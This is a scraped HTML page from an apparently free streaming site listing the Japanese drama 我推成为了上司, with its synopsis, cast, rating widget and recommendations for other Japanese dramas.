

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.myshm.com/detail/187703.html
body_size: 16385
content:
<!DOCTYPE html><html><head><title>我推成为了上司_完结/无删减/完整版(大结局)_日本剧全集_高清电视剧免费在线观看 - 天堂影视</title><meta name="keywords" content="我推成为了上司,我推成为了上司全集,电视剧" /><meta name="description" content="天堂影视日本剧《我推成为了上司》于2023年上映首播，由日本著名演员铃木爱理,片寄凉太,吉田有里,高野洸,渡边佑太等主演，天堂电影网提供免费高清电视剧《我推成为了上司》全集无删减完整版在线观看服务。该剧改编自同名漫画，以舞台剧观剧为生存意义，把舞台剧演员桐生斗真当做自己推的公司职员中条瞳，因斗真的突然引退而大受打击，然而有一天，那位“推”作为上司出现在眼前。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.myshdb.com","wapurl":"www.myshdb.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220513-1/0f8b48604dc73eb07e0cd478636adde0.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220513-1/0f8b48604dc73eb07e0cd478636adde0.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/item/151.html">电影</a></li><li class="active"><a href="/item/152.html">电视剧</a></li><li><a href="/item/154.html">动漫</a></li><li><a href="/item/153.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">我推成为了上司 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/item/151.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/item/152.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/154.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/153.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E8%8F%8A%E6%AC%A1%E9%83%8E%E7%9A%84%E5%A4%8F%E5%A4%A9.html" rel="nofollow"><span class="hot_name">菊次郎的夏天</span></a></li><li><a href="/search/wd/%E5%B0%91%E5%B9%B4%E7%9A%84%E4%BD%A0.html" rel="nofollow"><span class="hot_name">少年的你</span></a></li><li><a href="/search/wd/%E5%86%B0%E9%9B%AA%E5%A5%87%E7%BC%982.html" rel="nofollow"><span class="hot_name">冰雪奇缘2</span></a></li><li><a href="/search/wd/%E6%99%BA%E5%8F%96%E5%A8%81%E8%99%8E%E5%B1%B1.html" rel="nofollow"><span class="hot_name">智取威虎山</span></a></li><li><a href="/search/wd/%E7%96%AF%E7%8B%82%E5%8E%9F%E5%A7%8B%E4%BA%BA2.html" rel="nofollow"><span class="hot_name">疯狂原始人2</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20230929-1/065e82b4b77fc7084101ba411dee77a3.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/187703-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20230929-1/065e82b4b77fc7084101ba411dee77a3.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">完结/大结局</span><span class="pic_vod text_right"><img src="https://www.myshdb.com/img.php?url=https://pic.youkupic.com/upload/vod/20230929-1/065e82b4b77fc7084101ba411dee77a3.jpg" alt="我推成为了上司(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">我推成为了上司(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：wotuichengweiliaoshangsi</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>日本<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>喜剧,爱情,日本<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>1.0</li><li class="data"><span>语言：</span>日语<span class="split_line"></span><span>状态：</span><span class="data_style">完结</span> - 免费在线观看</li><li class="data"><span>导演：</span>本田隆一,小野浩司,松下敏也</li><li class="data"><span>主演：</span>铃木爱理,片寄凉太,吉田有里,高野洸,渡边佑太朗,稲田美紀,カルマ,福田爱依,Mei,Fukuda,德重聪</li><li class="data"><span>更新时间：</span><em>2024-04-21</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/187703-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《我推成为了上司》https://www.myshdb.com/detail/187703.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '我推成为了上司',bdPic : 'https://pic.youkupic.com/upload/vod/20230929-1/065e82b4b77fc7084101ba411dee77a3.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视日本剧《我推成为了上司》是一部由本田隆一,小野浩司,松下敏也导演执导，铃木爱理,片寄凉太,吉田有里,高野洸,渡边佑太朗,稲田美紀,カルマ,福田爱依,Mei,Fukuda,德重聪等演员精彩演绎的日本电视剧，大结局剧情已揭晓（完结），手机免费观看高清无删减完整版电视剧全集就来天堂电影网，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>该剧改编自同名漫画，以舞台剧观剧为生存意义，把舞台剧演员桐生斗真当做自己推的公司职员中条瞳，因斗真的突然引退而大受打击，然而有一天，那位“推”作为上司出现在眼前。</span><p class="desc_tips hidden_xs">全部来源：【星辰影院】【爱奇艺】【哔哩bilibili】【星辰电影网】【天堂影院】【迅雷下载】【百度云盘】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="187703" data-score="1"><span class="label">给【<strong>我推成为了上司</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/142903.html" title="战斗吧！书店女孩" data-original="https://pic.youkupic.com/upload/vod/20220829-1/e0a9b3ccbe8cd9f5471cf731b783439d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/142903.html" title="战斗吧！书店女孩">战斗吧！书店女孩</a></p><p class="vodlist_sub">东京飞马书房吉祥寺分店，担任副店长的西岗理子（稻森泉 饰）拥有卓越的指挥能力。多年来店员们对她无比依赖，大小事务全由理子裁决定夺。不知不觉间，店员们已经习惯了这种按部就班无</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/142892.html" title="SICK&#39;S恕乃抄～内阁情报调査室特务事项専従系事件簿～" data-original="https://pic.youkupic.com/upload/vod/20220829-1/baea534dc1041ae33e693aa0919171c1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/142892.html" title="SICK&#39;S恕乃抄～内阁情报调査室特务事项専従系事件簿～">SICK&#39;S恕乃抄～内阁情报调査室特务事项専従系事件簿～</a></p><p class="vodlist_sub">『ケイゾク』『SPEC』に続く待望のシリーズ最新作『SICK&#39;S恕乃抄～内閣情報調査室特務事項専従係事件簿～』が、新動画配信プラットフォーム「Paravi（パラビ）</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/144129.html" title="祈愿病历簿研修医的解谜诊察记录" data-original="https://pic.youkupic.com/upload/vod/20221009-1/7a3d879ec327c30b543a8877ff211a03.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/144129.html" title="祈愿病历簿研修医的解谜诊察记录">祈愿病历簿研修医的解谜诊察记录</a></p><p class="vodlist_sub">该剧改编自现役医生、作家知念实希人的小说《祈祷的病历》系列，是一部“暖心悬疑剧”，玉森裕太饰演的主人公诹访野良太会解读病历，识破患者的秘密和谎言，他有着能读懂别人心事的特技</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/143896.html" title="夫妻圆满秘籍 要不要交换 一晚就好" data-original="https://pic.youkupic.com/upload/vod/20220929-1/f7c17f5a468d054b847d298da721cdc7.png" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/143896.html" title="夫妻圆满秘籍 要不要交换 一晚就好">夫妻圆满秘籍 要不要交换 一晚就好</a></p><p class="vodlist_sub">育有一子的仁科志保（佐津川爱美饰）与其丈夫仁科浩介（千贺健永饰）对夫妻二人之间的夜生活提不起兴趣而感到烦恼。某日，丈夫浩介突然向志保提议一起去参加“夫妻交换派对”。一开始志</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/134921.html" title="北光" data-original="https://pic.youkupic.com/upload/vod/20210920-1/5ecfd71e0cd36c5c52d96771d7eb01cf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">2集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/134921.html" title="北光">北光</a></p><p class="vodlist_sub">“请造一座你所想要居住的宅子”，这是委托人吉野陶太向建筑师青濑稔提出的唯一要求。对于一个建筑师来说，像这样能带来创作欲望的工作自然是求之不得。泡沫经济破灭后，青濑跟妻子由香</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/111664.html" title="祈祷师怪谈" data-original="https://pic.monidai.com/img/5d24582cc1627.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">12集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/111664.html" title="祈祷师怪谈">祈祷师怪谈</a></p><p class="vodlist_sub">2019&nbsp;/&nbsp;日本&nbsp;/&nbsp;乡内心瞳,藤田富</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/143167.html" title="她爱上了我的谎：我和她相遇前的故事" data-original="https://pic.youkupic.com/upload/vod/20220903-1/647cb86cecb91290ac74ef499e6ec6e0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/143167.html" title="她爱上了我的谎：我和她相遇前的故事">她爱上了我的谎：我和她相遇前的故事</a></p><p class="vodlist_sub">2013年秋季 フジテレビ 深夜短剧秋が初めて人に曲を披露した日、秋がクリプレを抜けた後の話、秋と心也の確執、など、秋と理子が出会う前、映画の物語以前の登場人物たちのエピソ</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/111872.html" title="10个秘密" data-original="https://pic.monidai.com/img/5e1eda273755f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">10集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/111872.html" title="10个秘密">10个秘密</a></p><p class="vodlist_sub">白河圭太（向井理）是一名在建筑检查公司工作的平凡建筑检查员，和妻子离婚后便和女儿两个人相依为命，现在和14岁的女儿维持着良好关系。然而，某天他却接到「你的女儿在我这，想留命</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/254419.html" title="缉毒警与疯犬" data-original="https://pic.youkupic.com/upload/vod/20260121-1/027d1e08200e455876e879625cf34402.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/254419.html" title="缉毒警与疯犬">缉毒警与疯犬</a></p><p class="vodlist_sub">本剧改编自同名漫画，讲述了缉毒搜查官·黑崎，毒贩·梅泽，以及刑警·葛城……这三个与毒品这个魔物有着深仇宿怨的男人。当他们邂逅之时——交织着疯狂与欲望的阴暗地下社会剧就此拉开</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/254060.html" title="东京P.D.警视厅公关二课" data-original="https://pic.youkupic.com/upload/vod/20260115-1/b5665f4ed6bbf3ae1028b3606af7b44f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/254060.html" title="东京P.D.警视厅公关二课">东京P.D.警视厅公关二课</a></p><p class="vodlist_sub">本剧以警视厅公关二课为舞台，描绘媒体应对与刑事实务之间的矛盾与人性。原本志在进入搜查一课的刑警今泉麟太郎（福士苍汰 饰）突然被调往负责记者与信息发布的公关二课，不得不面对自</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/246860.html" title="怪变" data-original="https://pic.youkupic.com/upload/vod/20251003-1/f720a49d5eae6b744164a00cb619465a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至78集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/246860.html" title="怪变">怪变</a></p><p class="vodlist_sub">本剧为晨间剧第113作，以松江没落士族之女小泉节子与其欧洲人丈夫小泉八云为原型，讲述了主人公松野时与丈夫两人都热爱“怪谈”，因此以夫妇两人的名义讲述和编写，为在明治时代急速</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/253516.html" title="忒弥斯的不确定法庭" data-original="https://pic.youkupic.com/upload/vod/20260107-1/e53efacf73bdac11d99e173031ed461a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/253516.html" title="忒弥斯的不确定法庭">忒弥斯的不确定法庭</a></p><p class="vodlist_sub">“即使是法官，也只是人。”他们身处审判他人的位置，却并不总能作出绝对正确的判断。年轻法官安堂清春（任职第七年）被派往本州最西端的Y地方法院，面对复杂的案件与人性困境：在庭审</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/253985.html" title="未来的儿子" data-original="https://pic.youkupic.com/upload/vod/20260114-1/87846df5ba3f00fb7dd7022373a0e2a5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/253985.html" title="未来的儿子">未来的儿子</a></p><p class="vodlist_sub">28岁的汐川未来（志田未来 饰）追梦多年却始终不顺，生活与情感都陷入停滞。某晚，自称来自2036年的男孩汐川飒太（天野优 饰）突然出现，喊她“妈妈”，并表示自己回到过去，是</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/254353.html" title="冬日的什么呀，春日的什么呢" data-original="https://pic.youkupic.com/upload/vod/20260120-1/32fbb2459d30d2924d0bb71e16051535.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/254353.html" title="冬日的什么呀，春日的什么呢">冬日的什么呀，春日的什么呢</a></p><p class="vodlist_sub">27岁的土田文菜（杉咲花 饰）是一名已出版两本作品、正在创作第三本小说的作家，平时也在古着店打工。她有一位恋人，但由于过去经历过多段分手与未能实现的感情，她逐渐对“认真喜欢</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/253937.html" title="再会～沉默的真相～" data-original="https://pic.youkupic.com/upload/vod/20260114-1/0d832f7e09d448bbf619234e0f4627b4.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/253937.html" title="再会～沉默的真相～">再会～沉默的真相～</a></p><p class="vodlist_sub">23年前，小学六年级的飞奈淳一（竹内凉真 饰）与关系要好的三名同学，共同把一把卷入事件的手枪埋在樱树下。成年后，淳一成为刑警，却在某起案件中得知：凶器正是当年四人一起埋下的</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/253932.html" title="我的咖啡男友第二季" data-original="https://pic.youkupic.com/upload/vod/20260113-1/e7df3613a1f06240015545ed2cf8b07e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/253932.html" title="我的咖啡男友第二季">我的咖啡男友第二季</a></p><p class="vodlist_sub">第2季场景从千叶县的海滨别墅，换到北海道阿寒湖壮丽冬季景色下的一栋民宿。这次一样有10位男孩住在“绿色空间”共同经营咖啡车，且看他们的关系随着时间变得更深入、更真实、更强烈</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/253929.html" title="不良医生！" data-original="https://pic.youkupic.com/upload/vod/20260113-1/4bf1cd4eb67683d3dd2d66ee1fd45e7c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/253929.html" title="不良医生！">不良医生！</a></p><p class="vodlist_sub">本剧是根据真实女医的半生改编的原创故事。曾为不良少女的田上湖音波（桥本环奈 饰），在挚友车祸身亡的巨大打击下决定发奋读书，最终成为兼具外科手术与血管内治疗能力的稀有脑神经外</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/249526.html" title="终活合租房" data-original="/img.php?url=https://img3.doubanio.com/view/photo/s_ratio_poster/public/p2925536727.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a 